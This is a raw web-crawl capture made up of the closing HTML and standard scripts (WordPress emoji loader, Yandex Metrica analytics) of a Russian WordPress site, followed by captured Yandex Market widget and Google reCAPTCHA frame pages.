type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=cbb2c5aaf81add84f39c806bad85369565a64a7c
body_size: 489
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="oZFM+0riTKXBl6UWmeSVrw=="></script>

                <script type="text/javascript" nonce="oZFM+0riTKXBl6UWmeSVrw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769798506520\u002F9662e0e8c72e3f2d45204e539f490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ipn0Ei_CBmfIeHsWS9wA-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769798507007');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>